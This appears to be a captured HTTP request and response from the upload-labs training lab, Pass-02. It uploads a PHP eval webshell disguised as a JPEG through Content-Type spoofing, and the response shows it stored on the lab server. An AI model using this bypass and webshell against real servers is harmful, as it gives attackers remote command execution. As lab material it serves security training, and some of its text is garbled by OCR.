 Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: 192.168.150.130:8090
Content-Length: 322
Cache-Control: max-age=0
Origin: http://192.168.150.130:8090
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9yVdga6xoLkVm8Uu
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://192.168.150.130:8090/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,st;q=0.5
Connection: close
------WebKitFormBoundary9yVdga6xoLkVm8Uu
Content-Disposition: form-data; name="upload_file"; filename="Untitled-1.php"
Content-Type: image/jpeg
<?php eval($_POST['cmd']);?>
------WebKitFormBoundary9yVdga6xoLkVm8Uu
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundary9yVdga6xoLkVm8Uu--
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return chec
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/Untitled-1.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class=
title="关闭">关闭</a></div>
<div class="dialog-content"></div>